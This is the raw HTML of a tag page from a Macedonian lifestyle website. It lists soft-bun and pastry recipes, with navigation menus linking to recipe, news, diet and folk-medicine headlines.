                <div class="td-module-thumb"><a href="https://nmd.mk/priroden-antibiotik-protiv-kashlicza-domashno-od-med-kromid-i-luk/"  rel="bookmark" class="td-image-wrap " title="Природен антибиотик&#8230;Против кашлица&#8230;Домашно, од мед, кромид и лук" ><img class="entry-thumb" src="" alt="" title="Природен антибиотик&#8230;Против кашлица&#8230;Домашно, од мед, кромид и лук" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_3121-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/priroden-antibiotik-protiv-kashlicza-domashno-od-med-kromid-i-luk/"  rel="bookmark" title="Природен антибиотик&#8230;Против кашлица&#8230;Домашно, од мед, кромид и лук">Природен антибиотик&#8230;Против кашлица&#8230;Домашно, од мед, кромид и лук</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8282";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">меки лепчиња</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: меки лепчиња</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnite-domashni-pechiva-meki-i-puflesti-kako-snegulki/"  rel="bookmark" class="td-image-wrap " title="НАЈВКУСНИТЕ ДОМАШНИ ПЕЧИВА&#8230;Меки и пуфлести како снегулки&#8230;" ><img class="entry-thumb" src="" alt="" title="НАЈВКУСНИТЕ ДОМАШНИ ПЕЧИВА&#8230;Меки и пуфлести како снегулки&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/08/img_3261.jpg"  width="288" height="160" /></a></div>                                <a href="https://nmd.mk/category/testo/" class="td-post-category">ТЕСТО</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnite-domashni-pechiva-meki-i-puflesti-kako-snegulki/"  rel="bookmark" title="НАЈВКУСНИТЕ ДОМАШНИ ПЕЧИВА&#8230;Меки и пуфлести како снегулки&#8230;">НАЈВКУСНИТЕ ДОМАШНИ ПЕЧИВА&#8230;Меки и пуфлести како снегулки&#8230;</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-08T03:58:53+00:00" >August 8, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brzi-lesni-i-mnogu-vkusni-lepchina-so-kisela-pavlaka-tajnata-e-vo-prelivot-od-koj-dobivaat-zlatna-boja/"  rel="bookmark" class="td-image-wrap " title="Брзи, лесни и многу вкусни лепчиња со кисела павлака: Тајната е во преливот од кој добиваат златна боја" ><img class="entry-thumb" src="" alt="" title="Брзи, лесни и многу вкусни лепчиња со кисела павлака: Тајната е во преливот од кој добиваат златна боја" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/07/IMG_6910-e1658695155163.jpg"  width="285" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/brzi-lesni-i-mnogu-vkusni-lepchina-so-kisela-pavlaka-tajnata-e-vo-prelivot-od-koj-dobivaat-zlatna-boja/"  rel="bookmark" title="Брзи, лесни и многу вкусни лепчиња со кисела павлака: Тајната е во преливот од кој добиваат златна боја">Брзи, лесни и многу вкусни лепчиња со кисела павлака: Тајната е...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-24T20:40:26+00:00" >July 24, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/prevkusni-mali-pechiva-meki-vkusni-i-izleguvaat-mnogu-mnogu/"  rel="bookmark" class="td-image-wrap " title="Превкусни ролнички со сирење&#8230;Меки, вкусни и излегуваат многу&#8230;Само кинете од тестото, полнете и виткајте&#8230;за час се готови&#8230;" ><img class="entry-thumb" src="" alt="" title="Превкусни ролнички со сирење&#8230;Меки, вкусни и излегуваат многу&#8230;Само кинете од тестото, полнете и виткајте&#8230;за час се готови&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2019/09/IMG_3884.jpg"  width="283" height="160" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/prevkusni-mali-pechiva-meki-vkusni-i-izleguvaat-mnogu-mnogu/"  rel="bookmark" title="Превкусни ролнички со сирење&#8230;Меки, вкусни и излегуваат многу&#8230;Само кинете од тестото, полнете и виткајте&#8230;за час се готови&#8230;">Превкусни ролнички со сирење&#8230;Меки, вкусни и излегуваат многу&#8230;Само кинете од тестото,...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/petar-poposki/">НМД</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-16T02:29:47+00:00" >September 16, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "271";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "55";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" class="td-image-wrap " title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" ><img class="entry-thumb" src="" alt="" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_7377-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ">НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "598";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "120";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" class="td-image-wrap " title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" ><img class="entry-thumb" src="" alt="" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4058-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
